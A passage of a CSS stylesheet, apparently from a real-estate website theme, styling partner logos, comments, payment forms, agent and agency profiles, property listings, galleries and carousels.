  padding: 6px 7px;
  position: absolute;
  top: 7px;
  z-index: 3; }

@media (min-width: 768px) {
  .item-per-row-1 .partners-container {
    width: 100%; }
  .item-per-row-2 .partners-container {
    width: 50%; }
  .item-per-row-3 .partners-container {
    width: 33.33333%; }
  .item-per-row-4 .partners-container {
    width: 25%; }
  .item-per-row-5 .partners-container {
    width: 20%; }
  .item-per-row-6 .partners-container {
    width: 16.66667%; } }

.partners-row {
  overflow: hidden;
  margin-left: -15px;
  margin-right: -15px;
  padding-bottom: 40px;
  padding-top: 40px; }

.partners-container {
  display: inline-block;
  float: left;
  line-height: 150px;
  margin-bottom: 20px;
  opacity: .6;
  padding: 0px 15px;
  text-align: center;
  transition: all linear 0.15s;
  width: 25%; }
  .partners-container .partner-featured-image {
    display: inline-block; }
  .partners-container img {
    height: auto;
    max-width: 100%;
    max-height: 150px;
    width: auto; }
  .partners-container:hover {
    opacity: 1; }
  @media (max-width: 767px) {
    .partners-container {
      width: 100%; } }

.widget_partners_widget {
  margin-left: -750px;
  margin-right: -750px;
  padding-left: 750px;
  padding-right: 750px;
  padding-bottom: 0px;
  padding-top: 0px; }

.pagination {
  display: block;
  text-align: center; }
  .pagination .page-numbers {
    background-color: #fff;
    box-shadow: 0px 1px 1px rgba(0, 0, 0, 0.1);
    color: #800000;
    display: inline-block;
    height: 34px;
    line-height: 34px;
    margin: 0px 5px;
    padding: 0px 13px; }
    .pagination .page-numbers:hover {
      color: black;
      text-decoration: none; }
    .pagination .page-numbers.current {
      background-color: black;
      color: #fff; }

.comments-area ol {
  padding-left: 0px; }

.comments-area .comments-title, .comments-area .comment-reply-title {
  border-bottom: 1px solid #e2e2e2;
  color: #313131;
  font-weight: 300;
  margin-bottom: 30px;
  margin-top: 50px;
  padding-bottom: 20px; }

.comments-area .comment.clearfix, .comments-area .widget.widget_recent_comments li.comment, .widget.widget_recent_comments .comments-area li.comment, .comments-area .widget.widget_archive li.comment, .widget.widget_archive .comments-area li.comment, .comments-area .widget.widget_categories li.comment, .widget.widget_categories .comments-area li.comment, .comments-area .comment.footer-bottom-inner, .comments-area .cmb2-metabox .comment.cmb-attach-list, .cmb2-metabox .comments-area .comment.cmb-attach-list, .comments-area .cmb2-metabox .comment.cmb2-list, .cmb2-metabox .comments-area .comment.cmb2-list, .comments-area .comment.agents-row, .comments-area .comment.agent-box-content, .comments-area .comment.agent-small, .comments-area .property-overview ul.comment, .property-overview .comments-area ul.comment, .comments-area .property-amenities ul.comment, .property-amenities .comments-area ul.comment, .comments-area .comment.property-small, .comments-area .comment.properties-row, .comments-area .comment.property-box-content, .comments-area .comment.properties-sort-inner {
  background-color: #fff;
  box-shadow: 0px 1px 1px rgba(0, 0, 0, 0.1);
  margin-bottom: 20px; }

.comments-area .comment-meta, .comments-area .comment-body {
  padding: 20px 30px 20px 200px; }

.comments-area .comment-meta {
  font-size: 16px; }
  .comments-area .comment-meta .comment-author {
    font-weight: 400; }
  .comments-area .comment-meta .comment-date {
    float: right;
    color: #d5d5d5;
    font-weight: 400;
    font-size: 13px; }
    .comments-area .comment-meta .comment-date:before {
      content: "\e795";
      font-family: PictoPro;
      font-size: 11px;
      -webkit-font-smoothing: antialiased;
      margin-right: 8px; }
  .comments-area .comment-meta .separator {
    margin-right: 19px; }

.comments-area .comment > .comment-author {
  position: absolute;
  margin-left: 55px;
  margin-top: 20px; }
  .comments-area .comment > .comment-author img {
    border-radius: 50%; }

.comments-area .children {
  margin-left: 50px; }

.comments-area .required {
  color: #800000; }

.comments-area .form-allowed-tags {
  display: inline-block;
  float: right;
  font-size: 11px;
  padding-left: 30px;
  text-align: justify;
  width: 75%;
  line-height: 2; }
  .comments-area .form-allowed-tags code {
    background-color: transparent;
    color: #d5d5d5; }

.comments-area .form-submit {
  display: inline-block;
  width: 25%;
  float: left; }
  .comments-area .form-submit .btn, .comments-area .form-submit .button, .comments-area .form-submit .button-primary, .comments-area .form-submit .submission-payment-process, .comments-area .form-submit .property-create, .comments-area .form-submit .property-table-action, .comments-area .form-submit .property-button-delete, .comments-area .form-submit .property-slider-item-info-more a, .property-slider-item-info-more .comments-area .form-submit a {
    width: 100%; }

.comments-area .comment-form-comment {
  margin-bottom: 30px; }

.comments-area .comment-notes {
  margin-bottom: 20px; }

.comments-area .comment-form {
  background-color: #fff;
  box-shadow: 0px 1px 1px rgba(0, 0, 0, 0.1);
  overflow: hidden;
  padding: 20px 20px 10px 20px; }

.comments-area .comment + .comment-respond {
  margin-bottom: 30px; }

.comments-area #cancel-comment-reply-link {
  float: right;
  text-transform: uppercase;
  font-size: 12px; }
  .comments-area #cancel-comment-reply-link:hover {
    color: #800000; }
    .comments-area #cancel-comment-reply-link:hover:before {
      text-decoration: none; }
  .comments-area #cancel-comment-reply-link:before {
    content: "\e82a";
    font-family: PictoPro;
    margin-right: 8px;
    font-size: 10px;
    -webkit-font-smoothing: antialiased; }

.comments-area .comment-awaiting-moderation {
  background-color: #800000;
  border-radius: 2px;
  color: #fff;
  display: inline-block;
  font-style: normal;
  margin-bottom: 20px;
  margin-left: 200px;
  padding: 0px 8px; }
  .comments-area .comment-awaiting-moderation:before {
    content: "\e8af";
    font-family: PictoPro;
    margin-right: 8px;
    font-size: 11px;
    -webkit-font-smoothing: antialiased; }

.payment-info {
  background-color: #5cb85c;
  border: 1px solid #51b351;
  color: #fff;
  padding: 30px;
  font-size: 16px;
  font-weight: 300;
  margin: 0px 0px 30px 0px; }
  .payment-info strong {
    color: #fff;
    font-weight: 400; }

.payment-form {
  margin: 0px 0px 30px 0px; }
  .payment-form:after {
    clear: both;
    content: '';
    display: block; }

.gateway {
  margin: 0px 0px 30px 0px; }

.gateway-header {
  background-color: #fff;
  border: 1px solid #e8e8e8;
  margin: 0px 0px 20px 0px;
  padding: 15px 30px; }
  .gateway-header label {
    margin: 0px; }

.gateway-content label {
  display: block; }

.gateway-content:after {
  clear: both;
  content: '';
  display: block; }

.submission-payment-back {
  float: left;
  display: block;
  padding-top: 7px; }
  .submission-payment-back a {
    border-bottom: 1px solid #800000;
    text-decoration: none; }
    .submission-payment-back a:hover {
      color: #800000;
      text-decoration: none !important; }

.submission-payment-process {
  float: right; }

.gateway-paypal-credit-card-first-name {
  clear: left;
  float: left;
  width: 48%; }

.gateway-paypal-credit-card-last-name {
  clear: right;
  float: right;
  width: 48%; }

.gateway-paypal-credit-card-number {
  float: left;
  width: 48%; }

.gateway-paypal-credit-card-cvv {
  float: left;
  margin-left: 4%;
  width: 15%; }

.gateway-paypal-credit-card-expires {
  float: left;
  margin-left: 4%;
  width: 29%; }

.gateway-paypal-credit-card-expires-month {
  float: left !important;
  width: 48% !important; }

.gateway-paypal-credit-card-expires-year {
  float: right !important;
  width: 48% !important; }

.wire-transfer-info {
  margin-bottom: 20px; }
  .wire-transfer-info dt {
    color: rgba(49, 49, 49, 0.7); }

.wire-transfer-section-one {
  float: left;
  width: 45%; }

.wire-transfer-section-two {
  float: right;
  width: 45%; }

.agent-header {
  float: left;
  margin: 0px 30px 0px 0px;
  width: 270px; }
  .agent-header .agent-thumbnail {
    margin: 0px 0px 30px 0px; }
    .agent-header .agent-thumbnail img {
      background-color: #fff;
      border-radius: 50%;
      height: auto;
      overflow: hidden;
      width: 100%; }
  .agent-header .agent-overview dt {
    float: left;
    line-height: 28px;
    text-align: center;
    width: 50px; }
    .agent-header .agent-overview dt .pp {
      color: #d5d5d5; }
    .agent-header .agent-overview dt .pp-normal-mobile-phone {
      font-size: 16px; }
    .agent-header .agent-overview dt .pp-normal-mail {
      font-size: 11px; }
  .agent-header .agent-overview dd {
    display: table-cell;
    line-height: 28px; }

.agent-detail-content {
  margin-bottom: 30px; }

.agent-properties {
  clear: both; }

.agent-contact h2 {
  padding: 30px 0px; }

.agent-contact-form {
  background-color: #fff;
  box-shadow: 0px 1px 1px rgba(0, 0, 0, 0.1);
  padding: 20px; }

.agents-row {
  box-sizing: content-box;
  margin: 30px -15px; }
  .agents-row .agents-container {
    float: left;
    padding-left: 15px;
    padding-right: 15px; }
    .item-per-row-2 .agents-row .agents-container {
      width: 50%; }
    .item-per-row-3 .agents-row .agents-container {
      width: 33.33%; }
      @media (min-width: 768px) and (max-width: 991px) {
        .item-per-row-3 .agents-row .agents-container {
          margin-bottom: 30px;
          width: 50% !important; } }
    .item-per-row-4 .agents-row .agents-container {
      width: 25%; }
      @media (min-width: 768px) and (max-width: 991px) {
        .item-per-row-4 .agents-row .agents-container {
          margin-bottom: 30px;
          width: 50% !important; } }
    .item-per-row-5 .agents-row .agents-container {
      width: 20%; }
    @media (max-width: 767px) {
      .agents-row .agents-container {
        margin-bottom: 30px;
        width: 100% !important; }
        .agents-row .agents-container:last-child {
          margin-bottom: 0px; } }

.agent-box {
  background-color: #fbfbfb;
  border: 1px solid #eeeeee;
  box-shadow: 0px 1px 1px rgba(0, 0, 0, 0.1);
  margin: 0px;
  padding: 30px; }

.agent-box-email, .agent-box-phone, .agent-box-web {
  color: #707070;
  font-size: 13px;
  line-height: 24px; }
  .agent-box-email a, .agent-box-phone a, .agent-box-web a {
    color: #707070; }
  .agent-box-email:before, .agent-box-phone:before, .agent-box-web:before {
    -webkit-font-smoothing: antialiased;
    color: #d6d6d6;
    display: inline-block;
    font-family: 'PictoPro';
    text-align: center;
    width: 30px; }

.agent-box-email:before {
  content: '\e826';
  font-size: 11px; }

.agent-box-web:before {
  content: '\e7f8'; }

.agent-box-phone:before {
  content: '\e83a';
  font-size: 16px; }

.agent-box-image {
  position: relative; }
  .agent-box-image img {
    border: 1px solid #f0f0f0;
    border-radius: 50%;
    display: block;
    height: auto;
    overflow: hidden;
    width: 100%; }

h3.agent-box-title {
  display: block;
  font-size: 18px;
  margin-bottom: 20px;
  overflow: hidden;
  text-overflow: ellipsis;
  white-space: nowrap; }
  h3.agent-box-title a {
    color: black; }
    h3.agent-box-title a:hover {
      text-decoration: none; }

.agent-row {
  background-color: #fbfbfb;
  box-shadow: 0px 1px 1px rgba(0, 0, 0, 0.1);
  margin-bottom: 30px;
  width: 100%; }
  .agent-row .agent-thumbnail {
    display: table-cell;
    padding: 30px 0px 30px 30px;
    position: relative;
    text-align: center;
    vertical-align: middle;
    width: 25%; }
    .agent-row .agent-thumbnail img {
      border: 1px solid #f0f0f0;
      border-radius: 50%;
      overflow: hidden; }

.agent-row-main {
  display: table;
  width: 100%; }

.agent-row-body {
  display: table-cell;
  padding: 30px;
  vertical-align: top;
  width: 40%; }

.agent-row-overview {
  display: table-cell;
  padding: 30px 30px 30px 0px; }
  .agent-row-overview dt {
    float: left;
    line-height: 28px;
    width: 100px; }
  .agent-row-overview dd {
    display: table-cell;
    line-height: 28px; }

.agent-row-title {
  border-bottom: 1px dashed rgba(0, 0, 0, 0.1);
  font-size: 24px;
  font-weight: 400;
  margin: 5px 0px 15px 0px;
  padding: 0px 0px 15px 0px; }
  .agent-row-title a:hover {
    text-decoration: none; }

.agent-row-overview-title {
  font-size: 14px;
  font-weight: 600;
  margin: 0px 0px 20px 0px;
  white-space: nowrap; }

.type-small .agents-container {
  background-color: #fff;
  box-shadow: 0px 1px 1px rgba(0, 0, 0, 0.1);
  margin-bottom: 15px; }
  .type-small .agents-container:last-child {
    border-bottom: 0px;
    margin-bottom: 0px;
    padding-bottom: 0px; }
  .footer .type-small .agents-container {
    background-color: #330000;
    box-shadow: none; }

.agent-small-content {
  display: table-caption; }

.agent-small-image {
  border: 1px solid #f0f0f0;
  border-radius: 50%;
  float: left;
  margin: 7px 15px 7px 15px;
  overflow: hidden;
  width: 75px; }
  .agent-small-image img {
    height: auto;
    max-width: 100%; }
  .footer .agent-small-image {
    border-color: transparent; }

.agent-small-email {
  margin-bottom: 3px; }

.agent-small-email, .agent-small-phone {
  color: #777777;
  font-size: 12px; }
  .agent-small-email a, .agent-small-phone a {
    color: #777777; }
    .footer .agent-small-email a, .footer .agent-small-phone a {
      color: #fff; }
  .footer .agent-small-email, .footer .agent-small-phone {
    color: #fff; }

.agent-small-title {
  display: block;
  font-size: 14px;
  font-weight: 700;
  margin: 0px;
  padding: 18px 0px 8px 0px;
  overflow: hidden;
  text-overflow: ellipsis;
  white-space: nowrap; }
  .agent-small-title a {
    color: black; }
    .agent-small-title a:hover {
      text-decoration: none; }

.type-agency h2 {
  padding: 15px 0px; }

.agency-thumbnail {
  margin: 0px 0px 30px 0px;
  text-align: center; }
  .agency-thumbnail img {
    height: auto;
    width: auto; }

.agency-overview dt {
  float: left;
  line-height: 28px;
  text-align: center;
  width: 50px; }
  .agency-overview dt .pp {
    color: #d5d5d5; }
  .agency-overview dt .pp-normal-mobile-phone {
    font-size: 16px; }
  .agency-overview dt .pp-normal-mail {
    font-size: 11px; }

.agency-overview dd {
  display: table-cell;
  line-height: 28px; }

.map-position {
  background-color: #fff;
  box-shadow: 0px 1px 1px rgba(0, 0, 0, 0.1);
  padding: 20px; }

#simple-map {
  height: 300px; }

.agency-row {
  background-color: #fbfbfb;
  box-shadow: 0px 1px 1px rgba(0, 0, 0, 0.1);
  margin-bottom: 30px;
  width: 100%; }

.agency-row-main {
  display: table;
  width: 100%; }

.agency-row-thumbnail {
  display: table-cell;
  padding: 30px 0px 30px 30px;
  position: relative;
  text-align: center;
  vertical-align: middle;
  width: 25%; }

.agency-row-body {
  display: table-cell;
  padding: 30px;
  vertical-align: top;
  width: 40%; }

.agency-row-overview {
  display: table-cell;
  padding: 30px 30px 30px 0px; }
  .agency-row-overview dt {
    float: left;
    line-height: 28px;
    width: 100px; }
  .agency-row-overview dd {
    display: table-cell;
    line-height: 28px; }

.agency-row-title {
  border-bottom: 1px dashed rgba(0, 0, 0, 0.1);
  font-size: 24px;
  font-weight: 400;
  margin: 5px 0px 15px 0px;
  padding: 0px 0px 15px 0px; }
  .agency-row-title a:hover {
    text-decoration: none; }

.agency-row-overview-title {
  font-size: 14px;
  font-weight: 600;
  margin: 0px 0px 20px 0px;
  white-space: nowrap; }

.property-content {
  background-color: #fff;
  box-shadow: 0px 1px 1px rgba(0, 0, 0, 0.1);
  padding: 20px; }
  .property-content h2 {
    margin: 50px 0px; }

.property-gallery {
  position: relative; }
  .property-gallery img {
    height: auto;
    width: 100%; }

.property-gallery-preview {
  position: relative; }
  .property-gallery-preview:after {
    background-color: transparent;
    background-image: linear-gradient(to top, rgba(0, 0, 0, 0.8), transparent 150px);
    bottom: 0px;
    content: '';
    display: block;
    left: 0px;
    position: absolute;
    right: 0px;
    top: 0px; }

.property-gallery-index {
  bottom: 15px;
  left: 0px;
  list-style: none;
  position: absolute;
  right: 0px;
  text-align: center; }
  .property-gallery-index li {
    display: inline-block;
    margin: 0px 5px; }
    .property-gallery-index li.active a {
      background-color: #fff; }
  .property-gallery-index a {
    background-color: transparent;
    border: 2px solid rgba(255, 255, 255, 0.8);
    border-radius: 50%;
    cursor: pointer;
    display: block;
    height: 12px;
    text-indent: -9999px;
    width: 12px; }

.property-title {
  font-weight: 400;
  margin: 40px 0px; }

.property-overview {
  margin: 0px 0px 30px 0px;
  padding: 0px; }
  .property-overview h2 {
    margin-top: 30px; }
  .property-overview ul {
    background-color: rgba(0, 0, 0, 0.04);
    list-style: none;
    padding: 12px 20px; }
  .property-overview li {
    border-bottom: 1px dashed rgba(0, 0, 0, 0.1);
    float: left;
    line-height: 40px;
    width: 48%; }
    @media (max-width: 991px) {
      .property-overview li {
        width: 100%; } }
    .property-overview li:nth-child(even) {
      float: right; }
    .property-overview li strong {
      color: #800000;
      float: right;
      font-weight: 600; }
    .property-overview li:last-child, .property-overview li:nth-last-child(2) {
      border-bottom: 0px; }
  .property-overview dl {
    margin: 0px; }
  .property-overview dt {
    float: left;
    line-height: 32px;
    padding: 7px 0px; }
  .property-overview dd {
    border-bottom: 1px solid #eeeeee;
    line-height: 32px;
    padding: 7px 0px;
    text-align: right;
    width: 48%; }
    .property-overview dd:last-child {
      border: 0px; }

.property-description {
  line-height: 30px; }

/*******************************************************************
 * Property Amenities
 *******************************************************************/
.property-amenities ul {
  list-style: none;
  margin: 0px;
  padding: 0px; }

.property-amenities li {
  border-bottom: 1px dashed rgba(0, 0, 0, 0.1);
  float: left;
  list-style: none;
  line-height: 40px;
  width: 48%; }
  @media (max-width: 767px) {
    .property-amenities li {
      width: 100%; } }
  .property-amenities li:nth-child(even) {
    float: right; }
  .property-amenities li:after {
    float: right;
    font-family: 'PictoPro';
    font-size: 13px;
    margin-right: 10px; }
  .property-amenities li.yes:after {
    content: '\e792';
    color: #5cb85c; }
  .property-amenities li.no:after {
    content: '\e78c';
    color: #d9534f; }

/*******************************************************************
 * Property Floor Plans
 *******************************************************************/
.property-floor-plans {
  overflow: hidden; }

.property-floor-plans a {
  border: 0px !important;
  display: block;
  float: left;
  margin: 0px 25px 25px 0px;
  width: 20%; }

.property-floor-plans a:hover {
  text-decoration: none; }

.property-floor-plans a img {
  height: auto;
  width: 100%; }

/*******************************************************************
 * Property Valuation
 *******************************************************************/
.property-valuation-item {
  margin-bottom: 15px; }

.property-valuation dt {
  display: inline-block;
  font-weight: normal;
  width: 140px; }

.property-valuation dd {
  display: inline-block;
  height: 15px;
  margin: 0px 15px 0px 0px;
  position: relative;
  width: 60%; }

.property-valuation dd .bar-valuation {
  background-color: black;
  height: 100%; }

.property-valuation dd span {
  background-color: rgba(0, 0, 0, 0.1);
  margin-left: 40px; }

.property-valuation dd strong {
  display: block;
  font-size: 14px;
  font-weight: normal;
  line-height: 30px;
  margin: 0px 0px 0px 10px; }

/*******************************************************************
 * Property Facilities
 *******************************************************************/
.property-public-facilities {
  overflow: hidden; }

.property-public-facility-wrapper {
  float: left;
  padding-bottom: 20px;
  width: 48%; }
  @media (max-width: 767px) {
    .property-public-facility-wrapper {
      width: 100%; } }

.property-public-facility-wrapper:nth-child(even) {
  float: right; }

.property-public-facility {
  border: solid 1px #eeeeee;
  overflow: hidden; }

.property-public-facility-info {
  background-color: #eeeeee;
  float: left;
  line-height: 3;
  text-align: center;
  width: 30%; }

.property-public-facility-title {
  float: right;
  line-height: 3;
  padding: 0px 20px 0px 20px;
  width: 70%; }

/*******************************************************************
 * Map
 *******************************************************************/
/*******************************************************************
 * Similar Properties
 *******************************************************************/
.similar-properties {
  margin-bottom: 80px; }
  .similar-properties h2 {
    border-bottom: 1px solid #e2e2e2;
    color: #313131;
    font-size: 24px;
    font-weight: 300;
    margin-bottom: 30px;
    margin-top: 50px;
    padding-bottom: 20px; }

.type-small .property-container {
  background-color: #fff;
  box-shadow: 0px 1px 1px rgba(0, 0, 0, 0.1);
  margin-bottom: 15px; }
  .type-small .property-container:last-child {
    border-bottom: 0px;
    margin-bottom: 0px;
    padding-bottom: 0px; }
  .footer .type-small .property-container {
    background-color: #330000;
    box-shadow: none; }

.property-small-image {
  float: left;
  margin: 0px 15px 0px 0px;
  width: 90px; }
  .property-small-image img {
    height: auto;
    max-width: 100%; }

.property-small-type {
  color: #777777;
  font-size: 12px;
  margin: 12px 0px 7px 0px; }
  .footer .property-small-type {
    color: #fff; }

.property-small-price {
  color: #800000;
  font-size: 12px;
  font-weight: 700; }
  .footer .property-small-price {
    color: #fff; }

.property-small-title {
  display: block;
  font-size: 14px;
  font-weight: 700;
  margin: 0px 0px 7px 0px;
  overflow: hidden;
  text-overflow: ellipsis;
  white-space: nowrap; }
  .property-small-title a {
    color: black; }
    .property-small-title a:hover {
      text-decoration: none; }

.property-row {
  background-color: #fbfbfb;
  box-shadow: 0px 1px 1px rgba(0, 0, 0, 0.1);
  display: table;
  margin-bottom: 30px;
  width: 100%; }

.property-row-image {
  display: table-cell;
  position: relative;
  vertical-align: top;
  width: 35%; }
  .property-row-image img {
    display: block;
    height: auto;
    margin-bottom: -1px;
    margin-left: -1px;
    margin-top: -1px;
    max-width: 100%; }
  @media (max-width: 991px) {
    .property-row-image {
      display: block;
      width: 100%; }
      .property-row-image img {
        height: auto;
        width: 100%; } }

.property-row-content {
  display: table-cell;
  padding: 20px 30px;
  vertical-align: top; }
  @media (max-width: 991px) {
    .property-row-content {
      display: block; } }

.property-badge {
  background-color: #fff;
  border-radius: 0px;
  color: #313131;
  font-size: 15px;
  font-weight: 400;
  line-height: 1;
  padding: 8px 12px;
  position: absolute;
  left: 15px;
  top: 15px; }

.property-badge-sticky {
  left: auto;
  right: 15px; }

.property-row-title {
  color: black;
  font-size: 24px;
  font-weight: 300;
  margin: 0px; }
  .property-row-title a {
    color: black; }
    .property-row-title a:hover {
      text-decoration: none; }

.property-row-location {
  border-bottom: 1px dashed rgba(0, 0, 0, 0.1);
  color: #777777;
  font-size: 15px;
  font-weight: 300;
  margin-bottom: 10px;
  margin-top: 5px;
  padding-bottom: 10px; }
  .property-row-location a {
    color: #777777; }

.property-row-meta {
  margin-top: 20px; }

.property-row-meta-item {
  font-size: 13px;
  margin-right: 20px; }
  .property-row-meta-item span {
    display: none; }
  .property-row-meta-item strong {
    font-weight: 400; }
    .property-row-meta-item strong:before {
      color: #b0b0b0;
      display: inline-block;
      font-family: 'PictoPro';
      font-size: 11px;
      margin: 0px 10px 0px 0px; }

.property-row-meta-item-type strong:before {
  content: '\e809';
  font-size: 12px; }

.property-row-meta-item-area strong:before {
  content: '\e7b9'; }

.property-row-meta-item-status strong:before {
  content: '\e80e'; }

.property-row-meta-item-price {
  color: #800000; }
  .property-row-meta-item-price strong {
    font-weight: 700; }

.type-box {
  margin-bottom: -30px; }

.properties-row {
  box-sizing: content-box;
  margin: 0px -15px 30px -15px; }
  .properties-row .property-container {
    float: left;
    padding-left: 15px;
    padding-right: 15px; }
    .item-per-row-2 .properties-row .property-container {
      width: 50%; }
    .item-per-row-3 .properties-row .property-container {
      width: 33.33%; }
      @media (min-width: 768px) and (max-width: 991px) {
        .item-per-row-3 .properties-row .property-container {
          margin-bottom: 30px;
          width: 50% !important; } }
    .item-per-row-4 .properties-row .property-container {
      width: 25%; }
      @media (min-width: 768px) and (max-width: 991px) {
        .item-per-row-4 .properties-row .property-container {
          margin-bottom: 30px;
          width: 50% !important; } }
    .item-per-row-5 .properties-row .property-container {
      width: 20%; }
    @media (max-width: 767px) {
      .properties-row .property-container {
        margin-bottom: 30px;
        width: 100% !important; }
        .properties-row .property-container:last-child {
          margin-bottom: 0px; } }

.property-box {
  background-color: #fbfbfb;
  box-shadow: 0px 1px 1px rgba(0, 0, 0, 0.1);
  border: 0px solid #eeeeee;
  margin: 0px;
  padding: 15px; }
  .property-box:hover .property-box-image:before {
    opacity: 1; }
  .property-box:hover .property-box-image:after {
    opacity: .6; }

.property-box-image {
  margin: -15px -15px 0px -15px;
  position: relative; }
  .property-box-image img {
    display: block;
    height: auto;
    width: 100%; }
  .property-box-image:after, .property-box-image:before {
    transition: all linear 0.15s;
    position: absolute; }
  .property-box-image:before {
    -webkit-font-smoothing: antialiased;
    background-color: #313131;
    border-radius: 50%;
    content: "\e824";
    color: #fff;
    font-family: PictoPro;
    height: 46px;
    left: 50%;
    line-height: 26px;
    margin-left: -18px;
    margin-top: -19px;
    opacity: 0;
    padding: 10px 16px;
    pointer-events: none;
    top: 50%;
    width: 46px;
    z-index: 20; }
  .property-box-image:after {
    background-color: #313131;
    content: "";
    height: 100%;
    opacity: 0;
    top: 0;
    width: 100%;
    z-index: 10;
    pointer-events: none; }

.property-box-title h3 {
  display: block;
  font-size: 18px;
  font-weight: 300;
  overflow: hidden;
  text-overflow: ellipsis;
  white-space: nowrap; }
  .property-box-title h3 a {
    color: black; }
    .property-box-title h3 a:hover {
      text-decoration: none; }

.property-box-type {
  color: #707070;
  font-size: 14px;
  margin: -5px 0px 15px 0px; }

.property-box-price {
  color: #5cb85c;
  display: none;
  float: left;
  font-weight: bold; }

.property-box-read-more {
  display: none;
  float: right; }

.property-box-meta {
  margin-bottom: 5px; }
  .property-box-meta .pp {
    color: #b0b0b0;
    margin-right: 5px; }
    .property-box-meta .pp.pp-normal-bed, .property-box-meta .pp.pp-normal-cursor-scale-up {
      font-size: 11px; }

.property-box-meta-item-beds, .property-box-meta-item-baths {
  float: right; }

.property-box-meta-item-beds {
  margin-left: 10px; }

.property-box-image-price {
  background-color: #313131;
  bottom: 15px;
  color: #fff;
  font-size: 15px;
  left: 15px;
  line-height: 1;
  padding: 8px 12px;
  position: absolute; }

.property-gallery {
  background-color: #fff;
  box-shadow: 0px 1px 1px rgba(0, 0, 0, 0.1);
  margin-bottom: 20px; }
  .property-gallery img {
    max-width: 100%;
    height: auto; }
  .property-gallery .owl-carousel .owl-stage {
    margin-right: auto;
    margin-left: auto; }
  .property-gallery .owl-next, .property-gallery .owl-prev {
    background-color: black;
    color: #fff;
    font-size: 12px;
    height: 30px;
    line-height: 22px;
    position: absolute;
    transform: translateY(-50%);
    -webkit-transform: translateY(-50%);
    top: 50%;
    width: 30px; }
  .property-gallery .owl-next {
    right: 18px;
    padding: 5px 9px 4px 10px; }
  .property-gallery .owl-prev {
    left: 20px;
    padding: 5px 10px 4px 9px; }
  .property-gallery .property-gallery-index {
    bottom: 0px;
    padding: 30px 60px 0px;
    position: relative; }
    .property-gallery .property-gallery-index .owl-stage-outer {
      cursor: pointer; }
  .property-gallery .property-gallery-preview {
    position: relative; }
  .property-gallery .property-gallery-list-item {
    display: none;
    list-style: none;
    padding-bottom: 27px;
    transition: all linear 0.15s;
    width: 100%;
    max-width: 80px;
    margin-right: 7px; }
    .property-gallery .property-gallery-list-item a {
      display: block;
      height: 60px;
      overflow: hidden;
      display: block;
      width: 100%; }
  .property-gallery .owl-item .property-gallery-list-item {
    border-bottom: 3px solid transparent; }
    .property-gallery .owl-item .property-gallery-list-item.active, .property-gallery .owl-item .property-gallery-list-item:hover {
      border-bottom-color: #800000; }
  .property-gallery .owl-item {
    padding: 0px 6px; }
    .property-gallery .owl-item .property-gallery-list-item {
      display: inline-block; }

.properties-sort {
  background-color: #fff;
  box-shadow: 0px 1px 1px rgba(0, 0, 0, 0.1);
  margin: 0px 0px 30px 0px;
  padding: 20px 30px; }

.properties-filter-sort-title {
  float: left; }
  .properties-filter-sort-title h3 {
    color: #313131;
    margin: 0px;
    font-size: 14px;
    font-weight: 600;
    line-height: 40px; }

.properties-filter-sort-by-wrapper {
  float: right;
  margin: 0px 0px 0px 30px; }
  .properties-filter-sort-by-wrapper select {
    width: 120px; }

.properties-filter-sort-order-wrapper {
  float: right; }
  .properties-filter-sort-order-wrapper select {
    width: 160px; }

.property-create {
  float: right;
  margin: -65px 0px 20px 0px; }

.property-table-actions-inner button {
  border: 0px;
  border-radius: 0px;
  box-shadow: none !important;
  display: block;
  height: 40px;
  line-height: 28px;
  margin: 5px 0px;
  padding-left: 25px;
  padding-right: 25px;
  transition: background-color 0.15s linear;
  width: 100%; }

.property-table-info {
  position: relative;
  overflow: hidden; }
  .property-table-info .ribbon {
    border-radius: 50%;
    left: 18px;
    height: 20px;
    position: absolute;
    top: 18px;
    text-align: center;
    width: 20px; }
    .property-table-info .ribbon:after {
      color: #fff;
      display: inline-block;
      font-family: 'Glyphicons Halflings';
      -webkit-font-smoothing: antialiased;
      font-size: 10px;
      left: 50%;
      position: absolute;
      transform: translateX(-50%) translateY(-50%);
      top: 50%; }
    .property-table-info .ribbon.publish {
      background-color: #5cb85c; }
      .property-table-info .ribbon.publish:after {
        content: '\e013'; }
    .property-table-info .ribbon.draft {
      background-color: #f0ad4e; }
      .property-table-info .ribbon.draft:after {
        content: '\270f'; }
    .property-table-info .ribbon.warning {
      background-color: #d9534f; }
      .property-table-info .ribbon.warning:after {
        content: '\e017'; }

.property-table-info-image {
  display: block;
  float: left;
  margin: 0px 20px 0px 0px; }
  .property-table-info-image img {
    height: auto;
    width: 180px; }

.property-table-info-content {
  margin: 5px 0px; }

.property-table-info-content-title {
  font-size: 17px; }

.property-table-info-content-location {
  font-size: 12px;
  margin: 0px 0px 10px 0px; }
  .property-table-info-content-location a {
    color: #777777; }

.property-table-info-content-price {
  color: #5cb85c;
  font-weight: 700; }

.property-table-actions {
  width: 200px; }

.property-table-action {
  display: block;
  margin: 5px 0px;
  width: 100%; }

.widget_property_carousel_widget {
  background-color: #800000;
  margin: 0px 0px 60px 0px;
  padding: 30px; }

.widget_property_carousel_widget .owl-nav {
  top: 40%;
  position: absolute;
  pointer-events: none;
  width: 100%; }

.widget_property_carousel_widget .owl-prev, .widget_property_carousel_widget .owl-next {
  color: transparent;
  font-size: 0px;
  display: inline-block;
  pointer-events: auto; }
  .widget_property_carousel_widget .owl-prev:before, .widget_property_carousel_widget .owl-next:before {
    background-color: black;
    border-radius: 0px;
    color: #fff;
    display: block;
    font-family: 'PictoPro';
    font-size: 14px;
    font-weight: bold;
    height: 36px;
    line-height: 28px;
    outline: 0px !important;
    transition: all 0.15s linear;
    text-align: center;
    -webkit-font-smoothing: antialiased;
    width: 36px; }
  .widget_property_carousel_widget .owl-prev:hover:before, .widget_property_carousel_widget .owl-next:hover:before {
    background-color: #0595d1;
    color: #fff; }

.widget_property_carousel_widget .owl-prev {
  margin-left: -15px; }
  .widget_property_carousel_widget .owl-prev:before {
    content: "\e818";
    padding: 5px 12px 5px 10px; }

.widget_property_carousel_widget .owl-next {
  float: right;
  margin-right: -15px; }
  .widget_property_carousel_widget .owl-next:before {
    content: "\e874";
    padding: 5px 10px 5px 12px; }

.widget_property_carousel_widget .owl-dots {
  text-align: center; }
  .widget_property_carousel_widget .owl-dots .owl-dot {
    background-color: #4a4a4a;
    border-radius: 5px;
    display: inline-block;
    height: 8px;
    margin: 15px 5px 0px;
    transition: all linear 0.15s;
    width: 25px; }
    .widget_property_carousel_widget .owl-dots .owl-dot:hover, .widget_property_carousel_widget .owl-dots .owl-dot.active {
      background-color: #800000; }

.widget_property_carousel_widget .background-gray .property-box {
  border: none; }

.property-gallery {
  background-color: #fff;
